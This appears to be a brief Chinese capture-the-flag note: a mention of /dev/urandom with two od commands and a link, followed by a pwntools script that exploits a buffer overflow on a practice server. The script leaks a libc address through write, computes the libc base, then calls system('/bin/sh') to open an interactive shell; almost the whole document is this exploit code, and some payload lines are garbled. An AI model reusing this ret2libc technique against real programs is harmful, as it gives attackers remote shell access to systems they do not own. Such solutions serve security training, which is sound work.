
dev/urandom的知识
cat dev/random | od -x
cat dev/urandom | od -x |head -n 20
https://blog.csdn.net/ohmygirl/article/details/40385083
from pwn import *
io=remote('node3.buuoj.cn',27069)
elf=ELF('./pwn')
libc=ELF('./libc-2.23.so')
system_libc=libc.symbols['system']
binsh_libc=libc.search('/bin/sh').next()
write_libc=libc.symbols['write']
write_plt=elf.plt['write']
write_got=elf.got['write']
main_addr=0x8048825
payload='�'+'xff'*10
io.sendline(payload)
io.recvuntil("Correct
")
payload='a'*(0xe7)+'bbbb'+p32(write_plt)+p32(main_addr)
payload+=p32(1)+p32(write_got)+p32(4)
io.sendline(payload)
write_addr=u32(io.recv(4))
base=write_addr-write_libc
system_addr=system_libc+base
binsh_addr=binsh_libc+base
payload='�'+'xff'*10
io.sendline(payload)
io.recvuntil("Correct
")
payload='a'*(0xe7)+'bbbb'+p32(system_addr)+p32(main_addr)
payload+=p32(binsh_addr)
io.sendline(payload)
io.interactive()